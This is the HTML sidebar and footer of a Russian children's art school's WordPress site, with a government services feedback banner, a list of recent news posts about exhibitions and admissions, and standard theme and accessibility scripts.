		<div id="bvi_widget-5" class="ashe-widget widget_bvi_widget"><div class="widget-title"><h2>ВЕРСИЯ ДЛЯ СЛАБОВИДЯЩИХ</h2></div><a href="#" class="bvi-link-widget bvi-open"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="bvi-svg-eye"><path fill="currentColor" d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288 400a144 144 0 1 1 144-144 143.93 143.93 0 0 1-144 144zm0-240a95.31 95.31 0 0 0-25.31 3.79 47.85 47.85 0 0 1-66.9 66.9A95.78 95.78 0 1 0 288 160z" class=""></path></svg> Версия для слабовидящих</a></div><div id="block-46" class="ashe-widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://gora.foma.su/regionalnyj-proekt/"><img loading="lazy" decoding="async" width="857" height="1024" src="http://dvpalitra.ru/wp-content/uploads/2025/07/IMG-20250731-WA0003-857x1024.jpg" alt="" class="wp-image-9597" srcset="http://dvpalitra.ru/wp-content/uploads/2025/07/IMG-20250731-WA0003-857x1024.jpg 857w, http://dvpalitra.ru/wp-content/uploads/2025/07/IMG-20250731-WA0003-251x300.jpg 251w, http://dvpalitra.ru/wp-content/uploads/2025/07/IMG-20250731-WA0003-768x918.jpg 768w, http://dvpalitra.ru/wp-content/uploads/2025/07/IMG-20250731-WA0003-1285x1536.jpg 1285w, http://dvpalitra.ru/wp-content/uploads/2025/07/IMG-20250731-WA0003-1140x1362.jpg 1140w, http://dvpalitra.ru/wp-content/uploads/2025/07/IMG-20250731-WA0003.jpg 1338w" sizes="(max-width: 857px) 100vw, 857px" /></a></figure>
</div><div id="block-28" class="ashe-widget widget_block"><p><script src="https://pos.gosuslugi.ru/bin/script.min.js"></script> </p>
<style> #js-show-iframe-wrapper{position:relative;display:flex;align-items:center;justify-content:center;width:100%;min-width:293px;max-width:100%;background:linear-gradient(138.4deg,#38bafe 26.49%,#2d73bc 79.45%);color:#fff;cursor:pointer}#js-show-iframe-wrapper .pos-banner-fluid *{box-sizing:border-box}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2{display:block;width:240px;min-height:56px;font-size:18px;line-height:24px;cursor:pointer;background:#0d4cd3;color:#fff;border:none;border-radius:8px;outline:0}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:hover{background:#1d5deb}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:focus{background:#2a63ad}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:active{background:#2a63ad}@-webkit-keyframes fadeInFromNone{0%{display:none;opacity:0}1%{display:block;opacity:0}100%{display:block;opacity:1}}@keyframes fadeInFromNone{0%{display:none;opacity:0}1%{display:block;opacity:0}100%{display:block;opacity:1}}@font-face{font-family:LatoWebLight;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:LatoWeb;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:LatoWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebLight;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebRegular;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:ScadaWebRegular;src:url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:ScadaWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Scada/Scada-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:Geometria;src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.eot);src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.eot?#iefix) format("embedded-opentype"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:Geometria-ExtraBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.eot);src:url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.eot?#iefix) format("embedded-opentype"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Geometria/Geometria-ExtraBold.ttf) format("truetype");font-weight:900;font-style:normal} </style>
<style> body{margin:0}#js-show-iframe-wrapper{background:var(--pos-banner-fluid-92__background)}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2{width:100%;min-height:52px;background:#fff;color:#0b1f33;font-size:16px;font-family:LatoWeb,sans-serif;font-weight:400;padding:0;line-height:1.2}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:active,#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:focus,#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:hover{background:#e4ecfd}#js-show-iframe-wrapper .bf-92{position:relative;display:grid;grid-template-columns:var(--pos-banner-fluid-92__grid-template-columns);grid-template-rows:var(--pos-banner-fluid-92__grid-template-rows);width:100%;max-width:var(--pos-banner-fluid-92__max-width);box-sizing:border-box;grid-auto-flow:row dense}#js-show-iframe-wrapper .bf-92__decor{background:var(--pos-banner-fluid-92__bg-url) var(--pos-banner-fluid-92__bg-url-position) no-repeat;background-size:cover;background-color:#f8efec;position:relative}#js-show-iframe-wrapper .bf-92__logo-wrap{box-shadow:var(--pos-banner-fluid-92__logo-box-shadow)}#js-show-iframe-wrapper .bf-92__content{display:flex;flex-direction:column;padding:var(--pos-banner-fluid-92__content-padding);grid-row:var(--pos-banner-fluid-92__content-grid-row)}#js-show-iframe-wrapper .bf-92__description{display:flex;flex-direction:column;margin:var(--pos-banner-fluid-92__description-margin)}#js-show-iframe-wrapper .bf-92__text{margin:var(--pos-banner-fluid-92__text-margin);font-size:var(--pos-banner-fluid-92__text-font-size);line-height:1.3;font-family:LatoWeb,sans-serif;font-weight:700;color:#0b1f33}#js-show-iframe-wrapper .bf-92__text_small{font-size:var(--pos-banner-fluid-92__text-small-font-size);font-weight:400;margin:var(--pos-banner-fluid-92__text-small-margin)}#js-show-iframe-wrapper .bf-92__bottom-wrap{display:flex;flex-direction:row;align-items:center}#js-show-iframe-wrapper .bf-92__logo-wrap{position:absolute;top:var(--pos-banner-fluid-92__logo-wrap-top);left:0;padding:var(--pos-banner-fluid-92__logo-wrap-padding);background:#fff;border-radius:0 0 8px 0}#js-show-iframe-wrapper .bf-92__logo{width:var(--pos-banner-fluid-92__logo-width);margin-left:1px}#js-show-iframe-wrapper .bf-92__slogan{font-family:LatoWeb,sans-serif;font-weight:700;font-size:var(--pos-banner-fluid-92__slogan-font-size);line-height:1;color:#005ca9}#js-show-iframe-wrapper .bf-92__btn-wrap{width:100%;max-width:var(--pos-banner-fluid-92__button-wrap-max-width)} </style>
<div id="js-show-iframe-wrapper">
<div class="pos-banner-fluid bf-92">
<div class="bf-92__decor">
<div class="bf-92__logo-wrap"> <img decoding="async" class="bf-92__logo" src="https://pos.gosuslugi.ru/bin/banner-fluid/gosuslugi-logo-blue.svg" alt="Госуслуги"> <p></p>
<div class="bf-92__slogan">Решаем вместе</div> </div> </div>
<div class="bf-92__content">
<div class="bf-92__description"> <span class="bf-92__text"> Есть вопрос? </span> <span class="bf-92__text bf-92__text_small"> Напишите нам </span> </div>
<div class="bf-92__bottom-wrap">
<div class="bf-92__btn-wrap"> <!-- pos-banner-btn_2 не удалять; другие классы не добавлять --> <button class="pos-banner-btn_2" type="button">Написать </button> </div> </div>
</div> </div> </div> <script> (function(){ "use strict";function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);if(t)r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable});n.push.apply(n,r)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};if(t%2)ownKeys(Object(n),true).forEach(function(t){_defineProperty(e,t,n[t])});else if(Object.getOwnPropertyDescriptors)Object.defineProperties(e,Object.getOwnPropertyDescriptors(n));else ownKeys(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function _defineProperty(e,t,n){if(t in e)Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true});else e[t]=n;return e}var POS_PREFIX_92="--pos-banner-fluid-92__",posOptionsInitialBanner92={background:"#50b3ff","grid-template-columns":"100%","grid-template-rows":"264px 264px","max-width":"1422px","text-font-size":"16px","text-small-font-size":"14px","text-margin":"0 0px 12px 0","description-margin":"0 0 24px 0","button-wrap-max-width":"245px","bg-url":"url('https://pos.gosuslugi.ru/bin/banner-fluid/92/banner-fluid-bg-92.svg')","bg-url-position":"center top","content-padding":"32px 24px 0px 24px","logo-wrap-padding":"12px 14px 10px 12px","logo-width":"65px","logo-wrap-top":"0","slogan-font-size":"12px","logo-box-shadow":"none","text-small-margin":0},setStyles=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:POS_PREFIX_92;Object.keys(e).forEach(function(r){t.style.setProperty(n+r,e[r])})},removeStyles=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:POS_PREFIX_92;Object.keys(e).forEach(function(e){t.style.removeProperty(n+e)})};function changePosBannerOnResize(){var e=document.documentElement,t=_objectSpread({},posOptionsInitialBanner92),n=document.getElementById("js-show-iframe-wrapper"),r=n?n.offsetWidth:document.body.offsetWidth;if(r>400)t["bg-url"]="url('https://pos.gosuslugi.ru/bin/banner-fluid/92/banner-fluid-bg-92-1.svg')",t["grid-template-rows"]="244px 208px",t["content-padding"]="24px 70px 0 24px",t["button-wrap-max-width"]="118px";if(r>490)t["bg-url"]="url('https://pos.gosuslugi.ru/bin/banner-fluid/92/banner-fluid-bg-92-2.svg')",t["grid-template-rows"]="244px 220px",t["content-padding"]="32px 45px 0 24px";if(r>580)t["bg-url"]="url('https://pos.gosuslugi.ru/bin/banner-fluid/92/banner-fluid-bg-92-3.svg')",t["text-font-size"]="18px",t["text-small-font-size"]="14px",t["grid-template-columns"]="53% 47%",t["grid-template-rows"]="332px",t["content-grid-row"]="1",t["content-padding"]="64px 28px",t["description-margin"]="0 0 24px 0",t["button-wrap-max-width"]="245px";if(r>795)t["bg-url"]="url('https://pos.gosuslugi.ru/bin/banner-fluid/92/banner-fluid-bg-92-4.svg')",t["grid-template-columns"]="1fr 1fr",t["grid-template-rows"]="268px",t["text-small-font-size"]="14px",t["content-padding"]="45px 24px 40px 55px",t["button-wrap-max-width"]="118px",t["text-font-size"]="18px";if(r>835)t["bg-url"]="url('https://pos.gosuslugi.ru/bin/banner-fluid/92/banner-fluid-bg-92-4.svg')",t["grid-template-columns"]="1fr 1fr",t["grid-template-rows"]="268px",t["text-small-font-size"]="14px",t["content-padding"]="44px 24px 40px 34px",t["button-wrap-max-width"]="118px",t["text-font-size"]="18px";if(r>1110)t["bg-url"]="url('https://pos.gosuslugi.ru/bin/banner-fluid/92/banner-fluid-bg-92-5.svg')",t["grid-template-rows"]="300px",t["text-font-size"]="24px",t["text-small-font-size"]="18px",t["content-padding"]="46px 100px 0 70px",t["logo-width"]="78px",t["slogan-font-size"]="15px",t["logo-wrap-padding"]="20px 16px 16px",t["text-small-margin"]="0px 150px 0px 0";if(r>1435)t["bg-url"]="url('https://pos.gosuslugi.ru/bin/banner-fluid/92/banner-fluid-bg-92-6.svg')",t["max-width"]="1440px",t["grid-template-columns"]="1fr 1fr",t["content-padding"]="46px 79px 34px 104px",t["logo-box-shadow"]="0px 1px 4px #E3EBFC, 0px 24px 48px rgba(230, 235, 245, 0.4)",t["text-small-margin"]="0",t["text-font-size"]="20px";setStyles(t,e)}changePosBannerOnResize(),window.addEventListener("resize",changePosBannerOnResize),window.onunload=function(){var e=document.documentElement,t=_objectSpread({},posOptionsInitialBanner92);window.removeEventListener("resize",changePosBannerOnResize),removeStyles(t,e)}; })() </script> <script>Widget("https://pos.gosuslugi.ru/form", 355991)</script><p></p></div>
		<div id="recent-posts-5" class="ashe-widget widget_recent_entries">
		<div class="widget-title"><h2>Свежие записи</h2></div>
		<ul>
											<li>
					<a href="http://dvpalitra.ru/%d0%b2%d1%8b%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b0-%d1%82%d0%b2%d0%be%d1%80%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d1%85-%d1%80%d0%b0%d0%b1%d0%be%d1%82-%d1%83%d1%87%d0%b0%d1%89%d0%b8%d1%85%d1%81%d1%8f-%d0%b4-2/">Выставка творческих работ учащихся ДХШ, посвящённая Дню мамы</a>
									</li>
											<li>
					<a href="http://dvpalitra.ru/%d0%b2%d1%8b%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b0-%d0%bb%d0%b5%d1%82%d0%be-%d0%bd%d0%b0-%d1%84%d0%be%d0%bc%d0%b5/">Выставка &#8220;Лето на ФОМЕ&#8221;</a>
									</li>
											<li>
					<a href="http://dvpalitra.ru/%d0%b4%d0%be%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bd%d0%b0%d0%b1%d0%be%d1%80-%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5/">Дополнительный набор (вступительные экзамены)</a>
									</li>
											<li>
					<a href="http://dvpalitra.ru/%d0%bf%d1%80%d0%be%d0%ba%d1%83%d1%80%d0%be%d1%80-%d0%b1%d0%b8%d1%80%d0%be%d0%b1%d0%b8%d0%b4%d0%b6%d0%b0%d0%bd%d0%b0-%d1%80%d0%b0%d0%b7%d1%8a%d1%8f%d1%81%d0%bd%d1%8f%d0%b5%d1%82/">Прокурор Биробиджана разъясняет&#8230;</a>
									</li>
											<li>
					<a href="http://dvpalitra.ru/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82-%d0%bc%d0%b0%d0%bb%d0%b0%d1%8f-%d1%80%d0%be%d0%b4%d0%b8%d0%bd%d0%b0-%e2%80%90-%d0%b1%d0%be%d0%bb%d1%8c%d1%88%d0%b0%d1%8f-%d0%bb%d1%8e%d0%b1%d0%be%d0%b2%d1%8c/">Проект &#8220;Малая Родина ‐ большая любовь&#8221;</a>
									</li>
											<li>
					<a href="http://dvpalitra.ru/%d0%b2%d1%81%d1%82%d1%83%d0%bf%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%8d%d0%ba%d0%b7%d0%b0%d0%bc%d0%b5%d0%bd%d1%8b-%d0%b2-%d0%b4%d1%85%d1%88/">Вступительные экзамены в ДХШ</a>
									</li>
											<li>
					<a href="http://dvpalitra.ru/%d0%bd%d0%b0%d0%b1%d0%be%d1%80-%d0%bd%d0%b0-2025-2026-%d1%83%d1%87%d0%b5%d0%b1%d0%bd%d1%8b%d0%b9-%d0%b3%d0%be%d0%b4/">Набор на 2025-2026 учебный год</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="ashe-widget widget_recent_comments"><div class="widget-title"><h2>Свежие комментарии</h2></div><ul id="recentcomments"></ul></div><div id="categories-2" class="ashe-widget widget_categories"><div class="widget-title"><h2>Рубрики</h2></div>
			<ul>
					<li class="cat-item cat-item-4"><a href="http://dvpalitra.ru/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%b8-%d1%81%d0%be%d0%b1%d1%8b%d1%82%d0%b8%d1%8f/">Новости и события</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://dvpalitra.ru/category/%d0%be%d0%b1%d1%89%d0%b5%d0%b5/">Общее</a>
</li>
			</ul>

			</div><div id="block-31" class="ashe-widget widget_block widget_media_image"></div>	</aside>
</div>
</div><!-- .page-content -->

</div><!-- .page-content -->

<!-- Page Footer -->
<footer id="page-footer" class="clear-fix">
    
    <!-- Scroll Top Button -->
        <span class="scrolltop">
    <i class="fa-solid fa-angle-up"></i>
    </span>
    
    <div class="page-footer-inner boxed-wrapper">

    <!-- Footer Widgets -->
    
<div class="footer-widgets clear-fix">
	<div id="text-6" class="ashe-widget widget_text">			<div class="textwidget"><p><a href="http://dvpalitra.ru/wp-content/uploads/2019/07/Политика-МБОУДО-ДХШ-в-отношении-обраб.pdf">Политика обработки персональных данных</a></p>
</div>
		</div></div>
    <div class="footer-copyright">
        <div class="copyright-info">
                </div>

                
        <div class="credit">
            Ashe Theme by <a href="https://wp-royal-themes.com/"><a href="https://wp-royal-themes.com/">WP Royal</a>.</a>        </div>

    </div>

    </div><!-- .boxed-wrapper -->

</footer><!-- #page-footer -->

</div><!-- #page-wrap -->

<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" src="http://dvpalitra.ru/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2" id="ashe-plugins-js"></script>
<script type="text/javascript" src="http://dvpalitra.ru/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.9.7" id="ashe-custom-scripts-js"></script>
<script type="text/javascript" src="http://dvpalitra.ru/wp-content/plugins/button-visually-impaired/assets/js/js.cookie.min.js?ver=2.2.1" id="bvi-cookie-js"></script>
<script type="text/javascript" id="bvi-init-js-extra">
/* <![CDATA[ */
var bvi_init = {"settings":{"bvi_theme":"white","bvi_font":"arial","bvi_font_size":16,"bvi_letter_spacing":"normal","bvi_line_height":"normal","bvi_images":true,"bvi_reload":true,"bvi_fixed":true,"bvi_tts":false,"bvi_flash_iframe":true,"bvi_hide":false}};
/* ]]> */
</script>
<script type="text/javascript" src="http://dvpalitra.ru/wp-content/plugins/button-visually-impaired/assets/js/bvi-init.min.js?ver=2.0" id="bvi-init-js"></script>
<script type="text/javascript" src="http://dvpalitra.ru/wp-content/plugins/button-visually-impaired/assets/js/bvi.min.js?ver=2.0" id="bvi-js-js"></script>

</body>
</html>